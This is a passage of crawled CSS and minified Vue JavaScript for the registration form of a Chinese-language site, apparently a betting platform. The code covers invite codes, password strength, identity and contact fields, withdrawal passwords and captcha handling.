2.5px);left:0;bottom:50%;width:92%;height:5px;background:#ccc;border-radius:50px;z-index:1}.bar[data-v-6f13f9ec]{position:relative;z-index:2;width:30.5%;height:5px;border-radius:50px;margin-right:2px}.bar.danger[data-v-6f13f9ec]{background:#ff4b47}.bar.medium[data-v-6f13f9ec]{background:#f9ae35}.bar.success[data-v-6f13f9ec]{background:#2daf7d;margin-right:0}.levelText[data-v-6f13f9ec]{display:flex;flex:1;justify-content:flex-end;color:#646464}.mt10[data-v-6f13f9ec]{margin-top:10px}.note[data-v-6f13f9ec]{display:inline-block;font-size:.75em;vertical-align:top;margin-left:15px}.note-content[data-v-6f13f9ec]{display:inline-block;font-size:.55em;margin-left:10px}.note-content p[data-v-6f13f9ec]{margin-bottom:5px}.geetest[data-v-6f13f9ec]{display:flex;justify-content:center;margin-top:3px}.blockBtn[data-v-6f13f9ec]{pointer-events:none;background:#bebebe}.original[data-v-6f13f9ec]{background:#dc3b40;background:linear-gradient(to to bottom,#dc3b40 2%,#dc3b40 50%,#db3b40 51%,#d7363b);background:-webkit-linear-gradient(180deg,#dc3b40 2%,#dc3b40 50%,#db3b40 51%,#d7363b)}.iconfont[data-v-6f13f9ec]{font-size:1em;padding:.5em .7em .5em 1em}.iconfont.isIpad[data-v-6f13f9ec]{margin-left:1em}.iconfont.closeEye.isIpad[data-v-6f13f9ec]:after,.iconfont.eye.isIpad[data-v-6f13f9ec]:after{padding-left:.2em}.isMeeLine.BTN[data-v-6f13f9ec]{background:#2b2f41}

--- FILE ---
content_type: text/css
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/css/1177.375fe8d4.css
body_size: -139
content:
.layermbox1[data-v-51cd3045]{position:absolute;left:0;top:0;width:100%;z-index:19891030}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/7645.2422ac5c.js
body_size: 8833
content:
"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[7645],{37645:function(e,t,r){r.r(t),r.d(t,{default:function(){return P}});r(18111),r(61701);var s=function(){var e=this,t=e._self._c;return t("div",{staticClass:"regist flex_wrapper",attrs:{ready:e.alreadyGetFirst}},[t("div",{staticClass:"main scroll_wrapper"},[t("table",[t("tbody",[1===e.registerPreReq["sponsorPresent"]?t("tr",[t("td",[1==e.registerPreReq["sponsorRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v(e._s(e.isSiteFK?"推广码":"邀请码"))]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model.trim",value:e.registerList["parentName"],expression:"registerList['parentName']",modifiers:{trim:!0}},{name:"model",rawName:"v-model",value:e.registerList["parentName"],expression:"registerList['parentName']"}],attrs:{regmsg:"您输入的邀请码错误或者已过期",tag:"邀请码",type:"url",placeholder:null!==e.registerPreReq["sponsorRemark"]&&void 0!==e.registerPreReq["sponsorRemark"]?e.decodeEntity(e.registerPreReq["sponsorRemark"]):"请输入邀请码",readonly:e.isReadonly,maxlength:"10"},domProps:{value:e.registerList["parentName"],value:e.registerList["parentName"]},on:{change:function(t){return e.replaceCode(e.registerList["parentName"])},input:[function(t){t.target.composing||e.$set(e.registerList,"parentName",t.target.value)},function(t){t.target.composing||e.$set(e.registerList,"parentName",t.target.value.trim())}],blur:function(t){return e.$forceUpdate()}}})])]):e._e(),t("tr",[e._m(0),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.registerList["loginName"],expression:"registerList['loginName']"}],attrs:{type:"url",tag:"账号",regmsg:"请输入账号应为4-16个字符，可使用字母、数字",placeholder:null!==e.registerPreReq["accountRemark"]&&void 0!==e.registerPreReq["accountRemark"]?e.decodeEntity(e.registerPreReq["accountRemark"]):`请输入非0开头、${e.registerPreReq.accountMinLength}-16个字母数字`,maxlength:"16"},domProps:{value:e.registerList["loginName"]},on:{input:[function(t){t.target.composing||e.$set(e.registerList,"loginName",t.target.value)},function(t){return e.lower(t)}]}})])]),t("tr",[e._m(1),e.isShowPassword?e._e():t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.pwdList["loginPwd"],expression:"pwdList['loginPwd']"}],attrs:{type:"password",tag:"登录密码",placeholder:"请输入6-14个字母或数字组合",name:"Password",maxlength:"14"},domProps:{value:e.pwdList["loginPwd"]},on:{focus:function(t){e.onEyesClick=!1},blur:function(t){e.checkStrength(e.pwdList["loginPwd"]),e.checkPwdBlock()},input:function(t){t.target.composing||e.$set(e.pwdList,"loginPwd",t.target.value)}}}),t("i",{staticClass:"iconfont closeEye",class:{isIpad:e.isIpad},on:{click:function(t){return e.showPassword(!0)}}})]),e.isShowPassword?t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.pwdList["loginPwd"],expression:"pwdList['loginPwd']"}],attrs:{tag:"登录密码",placeholder:"请输入6-14个字母或数字组合",name:"Password",maxlength:"14"},domProps:{value:e.pwdList["loginPwd"]},on:{focus:function(t){e.onEyesClick=!1},blur:function(t){e.checkStrength(e.pwdList["loginPwd"]),e.checkPwdBlock()},input:function(t){t.target.composing||e.$set(e.pwdList,"loginPwd",t.target.value)}}}),t("i",{staticClass:"iconfont eye",class:{isIpad:e.isIpad},on:{click:function(t){return e.showPassword(!1)}}})]):e._e()]),t("tr",[t("td",[e._v("密码强度")]),t("td",{attrs:{colspan:"2"}},[t("div",{staticClass:"checkPassword"},[t("div",{staticClass:"strengthBar is_ios_app"},[t("span",{directives:[{name:"show",rawName:"v-show",value:e.score>=0,expression:"score >= 0"}],staticClass:"bar danger"}),t("span",{directives:[{name:"show",rawName:"v-show",value:e.score>=4,expression:"score >= 4"}],staticClass:"bar medium"}),t("span",{directives:[{name:"show",rawName:"v-show",value:e.score>=7,expression:"score >= 7"}],staticClass:"bar success"}),t("span",{staticClass:"levelText"},[e._v(e._s(e.levelText))])])])])]),t("tr",[e._m(2),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.pwdList["loginPwd1"],expression:"pwdList['loginPwd1']"}],attrs:{type:"password",tag:"确认密码",placeholder:"请再次输入密码",name:"checkPassword",maxlength:"14"},domProps:{value:e.pwdList["loginPwd1"]},on:{input:function(t){t.target.composing||e.$set(e.pwdList,"loginPwd1",t.target.value)}}})])]),1===e.registerPreReq["realNamePresent"]?t("tr",[t("td",[1==e.registerPreReq["realNameRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("真实姓名")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model.trim",value:e.registerList["realName"],expression:"registerList['realName']",modifiers:{trim:!0}}],attrs:{regmsg:"请输入真实姓名",tag:"真实姓名",placeholder:null!==e.registerPreReq["realNameRemark"]?e.decodeEntity(e.registerPreReq["realNameRemark"]):"须与银行卡姓名一致，避免影响出款",maxlength:"30"},domProps:{value:e.registerList["realName"]},on:{input:function(t){t.target.composing||e.$set(e.registerList,"realName",t.target.value.trim())},blur:function(t){return e.$forceUpdate()}}})])]):e._e(),1===e.registerPreReq["nickNamePresent"]?t("tr",[t("td",[1==e.registerPreReq["nickNameRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("昵称")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model.trim",value:e.registerList["nickName"],expression:"registerList['nickName']",modifiers:{trim:!0}}],attrs:{regmsg:"请输入昵称",tag:"昵称",maxlength:"20",placeholder:null!==e.registerPreReq["nickNameRemark"]?e.decodeEntity(e.registerPreReq["nickNameRemark"]):"请输入五位以内的汉字"},domProps:{value:e.registerList["nickName"]},on:{input:function(t){t.target.composing||e.$set(e.registerList,"nickName",t.target.value.trim())},blur:function(t){return e.$forceUpdate()}}})])]):e._e(),1===e.registerPreReq["birthdayPresent"]?t("tr",[t("td",[1==e.registerPreReq["birthdayRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("生日")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.registerList["birthday"],expression:"registerList['birthday']"}],attrs:{maxlength:"20",regmsg:"请输入生日",tag:"生日",placeholder:"请输入生日(2017-12-31)"},domProps:{value:e.registerList["birthday"]},on:{input:function(t){t.target.composing||e.$set(e.registerList,"birthday",t.target.value)}}})])]):e._e(),1===e.registerPreReq["countryPresent"]?t("tr",[t("td",[1==e.registerPreReq["countryRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("国家")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.registerList["country"],expression:"registerList['country']"}],attrs:{regmsg:"请输入国家",tag:"国家",placeholder:"请输入国家"},domProps:{value:e.registerList["country"]},on:{input:function(t){t.target.composing||e.$set(e.registerList,"country",t.target.value)}}})])]):e._e(),1===e.registerPreReq["passportPresent"]?t("tr",[t("td",[1==e.registerPreReq["passportRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("身份护照")]),t("td",[t("input",{directives:[{name:"model",rawName:"v-model",value:e.registerList["idNumber"],expression:"registerList['idNumber']"}],attrs:{regmsg:"请输入身份证护照号",tag:"身份证护照号",placeholder:"请输入身份证护照号"},domProps:{value:e.registerList["idNumber"]},on:{input:function(t){t.target.composing||e.$set(e.registerList,"idNumber",t.target.value)}}})]),t("td",{attrs:{Style:"text-align:right;width:100px"}},[t("select",{directives:[{name:"model",rawName:"v-model",value:e.registerList["idNumberType"],expression:"registerList['idNumberType']"}],attrs:{id:"idPassportNoType"},on:{change:function(t){var r=Array.prototype.filter.call(t.target.options,function(e){return e.selected}).map(function(e){var t="_value"in e?e._value:e.value;return t});e.$set(e.registerList,"idNumberType",t.target.multiple?r:r[0])}}},[t("option",{attrs:{value:"0"}},[e._v("身份证")]),t("option",{attrs:{value:"1"}},[e._v("护照号")])])])]):e._e(),1===e.registerPreReq["phoneNumberPresent"]?t("tr",[t("td",[1==e.registerPreReq["phoneNumberRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("手机")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model.trim.lazy",value:e.registerList["phone"],expression:"registerList['phone']",modifiers:{trim:!0,lazy:!0}}],attrs:{onkeyup:"this.value=this.value.replace(/\\s/g, '')",maxlength:"11",regmsg:"请输入手机号",tag:"手机号",placeholder:null!==e.registerPreReq["phoneNumberRemark"]?e.decodeEntity(e.registerPreReq["phoneNumberRemark"]):"请输入正确手机号码"},domProps:{value:e.registerList["phone"]},on:{change:function(t){e.$set(e.registerList,"phone",t.target.value.trim())},blur:function(t){return e.$forceUpdate()}}})])]):e._e(),1===e.registerPreReq["drawPasswordPresent"]?t("tr",[t("td",[1==e.registerPreReq["drawPasswordRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("安全密码")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.pwdList["drawMoneyPwd"],expression:"pwdList['drawMoneyPwd']"}],attrs:{type:"password",tag:"设置安全密码",placeholder:null!==e.registerPreReq["drawPasswordRemark"]?e.decodeEntity(e.registerPreReq["drawPasswordRemark"]):"请输入4-6个英文或数字的组合",name:"drawMoneyPwd",maxlength:"6"},domProps:{value:e.pwdList["drawMoneyPwd"]},on:{input:function(t){t.target.composing||e.$set(e.pwdList,"drawMoneyPwd",t.target.value)}}})])]):e._e(),1===e.registerPreReq["qqNumberPresent"]?t("tr",[t("td",[1==e.registerPreReq["qqNumberRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("QQ号")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model.trim",value:e.registerList["qq"],expression:"registerList['qq']",modifiers:{trim:!0}}],attrs:{regmsg:"请输入QQ号",tag:"QQ号",placeholder:null!==e.registerPreReq["qqNumberRemark"]?e.decodeEntity(e.registerPreReq["qqNumberRemark"]):"最多可输入16位数字",maxlength:"16"},domProps:{value:e.registerList["qq"]},on:{input:[function(t){t.target.composing||e.$set(e.registerList,"qq",t.target.value.trim())},function(t){return e.limitDigit(e.registerList["qq"])}],change:function(t){return e.limitDigit(e.registerList["qq"])},blur:function(t){return e.$forceUpdate()}}})])]):e._e(),1===e.registerPreReq["wechatPresent"]?t("tr",[t("td",[1==e.registerPreReq["wechatRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("微信账号")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.registerList["wechat"],expression:"registerList['wechat']"}],attrs:{regmsg:"可输入微信账号或手机号",tag:"微信账号",placeholder:null!==e.registerPreReq["wechatRemark"]?e.decodeEntity(e.registerPreReq["wechatRemark"]):"可输入微信账号或手机号",maxlength:"20"},domProps:{value:e.registerList["wechat"]},on:{change:function(t){return e.replaceWechat(e.registerList["wechat"])},input:[function(t){t.target.composing||e.$set(e.registerList,"wechat",t.target.value)},function(t){return e.replaceWechat(e.registerList["wechat"])}]}})])]):e._e(),1===e.registerPreReq["emailPresent"]?t("tr",[t("td",[1==e.registerPreReq["emailRequired"]?t("b",{staticClass:"text-danger"},[e._v("*")]):e._e(),e._v("邮箱")]),t("td",{attrs:{colspan:"2"}},[t("input",{directives:[{name:"model",rawName:"v-model.trim.lazy",value:e.registerList["email"],expression:"registerList['email']",modifiers:{trim:!0,lazy:!0}}],attrs:{onkeyup:"this.value=this.value.replace(/\\s/g, '')",maxlength:"30",regmsg:"请输入邮箱",tag:"邮箱",placeholder:null!==e.registerPreReq["emailRemark"]?e.decodeEntity(e.registerPreReq["emailRemark"]):"请输入邮箱"},domProps:{value:e.registerList["email"]},on:{change:function(t){e.$set(e.registerList,"email",t.target.value.trim())},blur:function(t){return e.$forceUpdate()}}})])]):e._e(),e.isValidate&&(e.ruleToshow("valid")||e.ruleToshow("mix"))?t("tr",[e._m(3),t("td",[t("input",{directives:[{name:"model",rawName:"v-model",value:e.registerList["validCode"],expression:"registerList['validCode']"}],attrs:{type:"text",maxlength:e.ruleToshow("valid")?"5":"6",tag:"验证码",placeholder:8===e.capchaType?"请输入数字总和":"请输入验证码",autocomplete:"off"},domProps:{value:e.registerList["validCode"]},on:{input:function(t){t.target.composing||e.$set(e.registerList,"validCode",t.target.value)}}})]),t("td",[t("img",{directives:[{name:"show",rawName:"v-show",value:!e.validFlag,expression:"!validFlag"}],staticClass:"yzm",attrs:{src:e.checkVcode},on:{click:e.getVCode}}),t("img",{directives:[{name:"show",rawName:"v-show",value:e.validFlag,expression:"validFlag"}],staticClass:"yzm",attrs:{src:r(37279)}})])]):e._e(),e.isValidate&&e.ruleToshow("robotCount")?t("tr",[e._m(4),t("td",[t("input",{directives:[{name:"model",rawName:"v-model",value:e.registerList["validCode"],expression:"registerList['validCode']"}],attrs:{type:"text",maxlength:e.ruleToshow("valid")?"5":"6",tag:"验证码",placeholder:8===e.capchaType?"请输入数字总和":"请输入验证码",autocomplete:"off"},domProps:{value:e.registerList["validCode"]},on:{input:function(t){t.target.composing||e.$set(e.registerList,"validCode",t.target.value)}}})]),t("td",[t("span",{staticClass:"robotCountSecond"},[e._v(e._s(e.robotCountSecond)+" s")]),t("img",{directives:[{name:"show",rawName:"v-show",value:!e.validFlag,expression:"!validFlag"}],staticClass:"yzm",attrs:{src:e.checkVcode},on:{click:e.getVCode}}),t("img",{directives:[{name:"show",rawName:"v-show",value:e.validFlag,expression:"validFlag"}],staticClass:"yzm",attrs:{src:r(37279)}})])]):e._e()])]),e.isValidate&&e.ruleToshow("custom")?t("customGeetest"):e._e(),e.isValidate&&e.ruleToshow("robot")?t("RobotBtn",{ref:"robotBtn"}):e._e(),t("div",{directives:[{name:"show",rawName:"v-show",value:e.isValidate&&e.ruleToshow("geetest"),expression:"isValidate && ruleToshow('geetest')"}],staticClass:"geetest",attrs:{id:`geetest${e.timeID}`}},[e.isgtFlag?e._e():t("p",{attrs:{id:"loadPicv"}},[e._v("正在加载验证码......")])]),e._m(5),t("a",{staticClass:"forget fr",attrs:{value:e.capchaType},on:{click:function(t){return e.goLogin()}}},[e._v("已有账号? 立即登录")]),e.isValidate?[e.ruleToshow("geetest")?t("div",{class:["loginBtn BTN mt30",{isMeeLine:e.isMeeLine},e.checkGeetestFunc()]},[t("a",{on:{click:function(t){return e.save()}}},[e._v("立即注册")])]):e._e(),e.ruleToshow("custom")?t("div",{class:["loginBtn BTN mt30",{isMeeLine:e.isMeeLine},e.checkCustomGeetestFunc()]},[t("a",{on:{click:function(t){return e.save()}}},[e._v("立即注册")])]):e._e(),e.ruleToshow("robot")?t("div",{class:["loginBtn BTN mt30",{isMeeLine:e.isMeeLine},e.blockStatus]},[t("a",{on:{click:function(t){return e.save()}}},[e._v("立即注册")])]):e._e(),e.ruleToshow("valid")||e.ruleToshow("mix")||e.ruleToshow("robotCount")?t("div",{class:["loginBtn BTN mt30",{isMeeLine:e.isMeeLine}]},[t("a",{on:{click:function(t){return e.save()}}},[e._v("立即注册")])]):e._e(),e.ruleToshow("normal")?t("div",{class:["loginBtn BTN mt30",{isMeeLine:e.isMeeLine}]},[t("a",{on:{click:function(t){return e.save()}}},[e._v("立即注册")])]):e._e()]:[t("div",{class:["loginBtn BTN mt30",{isMeeLine:e.isMeeLine}]},[t("a",{on:{click:function(t){return e.save()}}},[e._v("立即注册")])])],t("div",{staticClass:"margin-t"},[t("div",{staticClass:"w-full"},[t("CustomTextContent",{attrs:{"text-content":e.registerContent}})],1)])],2)])},i=[function(){var e=this,t=e._self._c;return t("td",[t("b",{staticClass:"text-danger"},[e._v("*")]),e._v("账号")])},function(){var e=this,t=e._self._c;return t("td",[t("b",{staticClass:"text-danger"},[e._v("*")]),e._v("登录密码")])},function(){var e=this,t=e._self._c;return t("td",[t("b",{staticClass:"text-danger"},[e._v("*")]),e._v("确认密码")])},function(){var e=this,t=e._self._c;return t("td",[t("b",{staticClass:"text-danger"},[e._v("*")]),e._v("验证码")])},function(){var e=this,t=e._self._c;return t("td",[t("b",{staticClass:"text-danger"},[e._v("*")]),e._v("验证码")])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"mt10"},[t("div",{staticClass:"note"},[e._v("备注")]),t("div",{staticClass:"note-content"},[t("p",[e._v("标记有"),t("b",{staticClass:"text-danger"},[e._v(" * ")]),e._v("者为必填项目。")]),t("p",[e._v("安全密码为取款提现时的凭证，请会员务必牢记。")])])])}],a=(r(44114),r(33110),r(1910)),o=r(73856),g=r(87257),n=r(2321),c=r.n(n),h=r(42450),d=r(77524),l=r(35056),m=r(22091),u=r(17039),p=r(15714),w=r(57200),C={components:{customGeetest:d.A,RobotBtn:l.A,CustomTextContent:m.A},beforeRouteEnter(e,t,r){p.A.commit(g.ISGEETEST_MUTATION,!1);const s=h.isIOS()?2:1,i=+h.isApp(),{mentorVer:a}=p.A.state.MeeLineMentor;p.A.state.user.gtFlag=!0;const o=e=>{let t;8!==p.A.state.site.optionStates.capchaType&&(t="data:image/JPEG;base64,"+e.data.codePhoto,p.A.state.user.validateImg="data:image/JPEG;base64,"+e.data.codePhoto),p.A.dispatch("GetMemberRegisterList",{device:s,isApp:i,mentorVer:a}).then(e=>{1===e.data.isLogin&&window.router.push("/home"),r(r=>{r.registerPreReq=e.data,r.registerList.validImg=t;let{key:s,id:i}=r.$route.query;s="string"===typeof s&&s.endsWith("/")?s.slice(0,-1):s;const a=s||i||localStorage.getItem("inviteCode")||"";localStorage.setItem("inviteCode",a);const{sponsorDefaultValue:o,sponsorVerify:g}=e.data;o&&!a?(localStorage.removeItem("inviteCode"),r.defaultSponsorValue=o,r.registerList.parentName=g?o:""):r.registerList.parentName=a})}).catch(e=>{h.isMeeLine()?(window.layer.alert(e.msg),p.A.state.common.turning=!1):window.layer.url(e.msg,"/home")})};5===p.A.state.site.optionStates.capchaType?p.A.dispatch(g.MIX_VERIFICATIONCODE_ACTION).then(e=>{o(e)}):p.A.dispatch("RandImage").then(e=>{o(e)})},data(){return{pwdList:{loginPwd:"",loginPwd1:"",drawMoneyPwd:""},registerList:{parentName:"",loginName:"",loginPwd:"",loginPwd1:"",realName:"",nickName:"",birthday:"",country:"",idNumber:"",idNumberType:"0",phone:"",drawMoneyPwd:"",qq:"",wechat:"",email:"",emailValidCode:"",validCode:"",validImg:p.A.state.user.validateImg},registerPreReq:{sponsorPresent:0,realNamePresent:0,nickNamePresent:0,birthdayPresent:0,countryPresent:0,passportPresent:0,phoneNumberPresent:0,drawPasswordPresent:0,qqNumberPresent:0,emailPresent:0,wechatPresent:0,sponsorRequired:0,realNameRequired:0,nickNameRequired:0,birthdayRequired:0,countryRequired:0,passportRequired:0,phoneNumberRequired:0,drawPasswordRequired:0,qqNumberRequired:0,emailRequired:0,wechatRequired:0,realNameVerify:0,birthdayVerify:0,phoneNumberVerify:0,emailVerify:0,verifymailVerify:0,passportVerify:0,realNameRemark:null,nickNameRemark:null,phoneNumberRemark:null,drawPasswordRemark:null,qqNumberRemark:null,emailRemark:null,wechatRemark:null,isValidate:!0,sponsorRemark:null,accountRemark:null,accountMinLength:4},registerMsg:{invCodeMsg:"",accountMsg:"",codeMsg:"",codeCheckMsg:"",realNameMsg:"",nickNameMsg:"",birthdayMsg:"",countryMsg:"",passportMsg:"",phonetMsg:"",drawMoneyPwdMsg:"",qqMsg:"",emailMsg:"",emailCodeMsg:"",verifCodeMsg:"",wechatMsg:""},registerCheck:{invCodeError:!1,invCodeValid:!1,accountError:!1,accountValid:!1,codeError:!1,codeValid:!1,codeCheckError:!1,codeCheckValid:!1,realNameError:!1,realNameValid:!1,nickNameError:!1,nickNameValid:!1,birthdayError:!1,birthdayValid:!1,countryError:!1,countryValid:!1,passportError:!1,passportValid:!1,phoneError:!1,phoneValid:!1,drawMoneyPwdError:!1,drawMoneyPwdValid:!1,qqError:!1,qqValid:!1,emailError:!1,emailValid:!1,verifCodeError:!1,verifCodeValid:!1,wechatError:!1,wechatValid:!1},drawMoneyPwd1:"",drawMoneyPwd2:"",drawMoneyPwd3:"",drawMoneyPwd4:"",SendVildeCodeButton:"发送验证码",defaultSponsorValue:"",score:-1,levelText:"空",initCall:!1,validFlag:!0,isShowPassword:!1,gtStatus:!0,backToken:"",secretKey:"",robotCountSecond:10,interval:""}},computed:{...(0,a.aH)({mobileSettingList:e=>e.mobile.mobileSettingList}),registerContent({mobileSettingList:e}){return(e.registerContent||"").decodeEntity()},timeID(){return p.A.state.user.geeTime},alreadyGetFirst(){return p.A.state.site.alreadyGetFirst&&!this.initCall&&(this.initCall=!0,2===this.capchaType&&this.geeTestInit(),1===this.capchaType&&h.resetCutom()),p.A.state.site.alreadyGetFirst},siteID(){return Number(this.$config.siteId)},capchaType(){return h.IsParmReady(this.$os.capchaType)?this.$os.capchaType:0},isGreen(){return p.A.state.user.greenFlag},checkVcode(){return p.A.state.user.validateImg},checkGeetest(){return p.A.state.user.isGeetest},isgtFlag(){return p.A.state.user.gtFlag},isReadonly(){return!(this.$route.query.key&&this.$route.query.id||!this.defaultSponsorValue||!this.registerPreReq||!this.registerPreReq.sponsorVerify)||!(!this.$route.query.key&&!this.$route.query.id||!this.registerPreReq.sponsorVerify)},isIphoneBaidu(){return h.isIphoneBaidu()},isIpad(){return h.isIpad()},isValidate(){return!h.IsParmReady(this.registerPreReq.isValidate)||this.registerPreReq.isValidate},isRobotValidateSuccess(){return 2===p.A.state.user.robotBtnStatus},blockStatus(){return this.isRobotValidateSuccess?"original":"blockBtn"},isMeeLine(){return h.isMeeLine()},hasVapImStatus(){return!!h.IsParmReady(this.$os.vapImStatus)&&!!this.$os.vapImStatus}},watch:{capchaType(e){2===e&&this.geeTestInit(),this.getVCode()}},created(){8===this.$os.capchaType&&this.getRobotCountCode("first")},mounted(){if(this.isIphoneBaidu){const e=h.qSelector(".main"),t=h.qSelector("table");let r=0;setTimeout(()=>{t&&(r=t.clientHeight),e&&r>395&&(e.style.paddingBottom="13.5em")},200)}setTimeout(()=>{this.validFlag=!1},2e3)},methods:{decodeEntity:h.decodeEntity,getRobotCountCode(e){p.A.dispatch("reqGet").then(t=>{if("success"===t.code)this.registerList.validImg="data:image/JPEG;base64,"+t.data.originalImageBase64,p.A.state.user.validateImg="data:image/JPEG;base64,"+t.data.originalImageBase64,this.backToken=t.data.token,this.secretKey=t.data.secretKey;else if("first"===e&&"error"===t.code&&"亲，请您不要重复操作呢!"===t.msg&&null!==t.data.seconds){this.robotCountSecond=t.data.seconds+1;const e=this;this.interval=setInterval(()=>{e.robotCountSecond--,e.robotCountSecond<=0&&(clearInterval(e.interval),e.getRobotCountCode())},1e3)}})},checkCustomGeetestFunc(){return this.isGreen?"original":"blockBtn"},checkGeetestFunc(){return this.checkGeetest?"original":"blockBtn"},geeTestInit(){p.A.dispatch(g.GEETEST_ACTION)},checkStrength(e){this.score=0;let t=Number(this.score);const r=e?e.toString().trim():"",s=r?r.length:0,i=/^[\d]+$/,a=/^[A-Z]+$/,g=/^[a-z]+$/,n=/[0-9]/,c=/[a-z]/,h=/[A-Z]/;switch(r?(s>=6&&(t+=s-5),n.test(r)&&t++,h.test(r)&&t++,c.test(r)&&t++,(!o.A.Password.Reg.test(r)||i.test(r)||a.test(r)||g.test(r)||g.test(r.toLowerCase()))&&(t*=0)):t=-1,this.score=t,!0){case-1===t:this.levelText="空";break;case t>=7:this.levelText="强";break;case t>=4&&t<=6:this.levelText="中";break;case t>=0&&t<=3:this.levelText="弱";break}},reset:function(e){this.drawMoneyPwd1="",this.drawMoneyPwd2="",this.drawMoneyPwd3="",this.drawMoneyPwd4="",this.registerList.loginName="",this.registerList.loginPwd="",this.registerList.loginPwd1="",this.registerList.realName="",this.registerList.nickName="",this.registerList.birthday="",this.registerList.country="",this.registerList.idNumber="",this.registerList.idNumberType="0",this.registerList.phone="",this.registerList.drawMoneyPwd="",this.registerList.qq="",this.registerList.wechat="",this.registerList.email="",this.registerList.emailValidCode="",this.registerList.validCode="",this.pwdList.loginPwd="",this.pwdList.loginPwd1="",this.pwdList.drawMoneyPwd="",this.score=-1,this.levelText="空","no"!==e&&(this.registerCheck.invCodeError=!1,this.registerCheck.invCodeValid=!1,this.registerCheck.invCodeErro=!1,this.registerCheck.invCodeValid=!1,this.registerCheck.accountError=!1,this.registerCheck.accountValid=!1,this.registerCheck.codeError=!1,this.registerCheck.codeValid=!1,this.registerCheck.codeCheckError=!1,this.registerCheck.codeCheckValid=!1,this.registerCheck.realNameError=!1,this.registerCheck.realNameValid=!1,this.registerCheck.nickNameError=!1,this.registerCheck.nickNameValid=!1,this.registerCheck.birthdayError=!1,this.registerCheck.birthdayValid=!1,this.registerCheck.countryError=!1,this.registerCheck.countryValid=!1,this.registerCheck.passportError=!1,this.registerCheck.passportValid=!1,this.registerCheck.phoneError=!1,this.registerCheck.phoneValid=!1,this.registerCheck.drawMoneyPwdError=!1,this.registerCheck.drawMoneyPwdValid=!1,this.registerCheck.qqError=!1,this.registerCheck.qqValid=!1,this.registerCheck.wechatError=!1,this.registerCheck.wechatValid=!1,this.registerCheck.emailError=!1,this.registerCheck.emailValid=!1,this.registerCheck.verifCodeError=!1,this.registerCheck.verifCodeValid=!1,this.registerMsg.invCodeMsg="",this.registerMsg.accountMsg="",this.registerMsg.codeMsg="",this.registerMsg.codeCheckMsg="",this.registerMsg.realNameMsg="",this.registerMsg.nickNameMsg="",this.registerMsg.birthdayMsg="",this.registerMsg.countryMsg="",this.registerMsg.passportMsg="",this.registerMsg.phonetMsg="",this.registerMsg.drawMoneyPwdMsg="",this.registerMsg.qqMsg="",this.registerMsg.emailMsg="",this.registerMsg.emailCodeMsg="",this.registerMsg.wechatMsg="",this.registerMsg.verifCodeMsg="")},save(){setTimeout(()=>{this.checkValidValidCode(),this.checkValidinvCode(),this.checkValidLoginName(),this.checkValidCode(),this.checkValidCodeCheck(),this.checkValidrealName(),this.checkValidnickName(),this.checkValidBirthday(),this.checkValidCountry(),this.checkValidPassport(),this.checkValidPhone(),this.checkValidDrawMoneyPwd(),this.checkValidQQ(),this.checkValidWechat(),this.checkValidMailbox(),this.checkRobotValidCode(),this.submit()},50)},async submit(){const e=this;let t="";if(e.registerMsg.invCodeMsg?t=e.registerMsg.invCodeMsg:e.registerMsg.accountMsg?t=e.registerMsg.accountMsg:e.registerMsg.codeMsg?t=e.registerMsg.codeMsg:e.registerMsg.codeCheckMsg?t=e.registerMsg.codeCheckMsg:e.registerMsg.realNameMsg?t=e.registerMsg.realNameMsg:e.registerMsg.nickNameMsg?t=e.registerMsg.nickNameMsg:e.registerMsg.birthdayMsg?t=e.registerMsg.birthdayMsg:e.registerMsg.countryMsg?t=e.registerMsg.countryMsg:e.registerMsg.passportMsg?t=e.registerMsg.passportMsg:e.registerMsg.phonetMsg?t=e.registerMsg.phonetMsg:e.registerMsg.drawMoneyPwdMsg?t=e.registerMsg.drawMoneyPwdMsg:e.registerMsg.qqMsg?t=e.registerMsg.qqMsg:e.registerMsg.wechatMsg?t=e.registerMsg.wechatMsg:e.registerMsg.emailMsg?t=e.registerMsg.emailMsg:e.registerMsg.emailCodeMsg?t=e.registerMsg.emailCodeMsg:e.registerMsg.verifCodeMsg&&(t=e.registerMsg.verifCodeMsg),""!==t)return window.layer.msgWarn(t);e.registerList.loginPwd=c()(e.pwdList.loginPwd),e.registerList.loginPwd1=c()(e.pwdList.loginPwd1),1===this.registerPreReq.drawPasswordPresent&&e.pwdList.drawMoneyPwd&&(e.registerList.drawMoneyPwd=c()(e.pwdList.drawMoneyPwd)),this.isValidate&&8===this.capchaType&&await 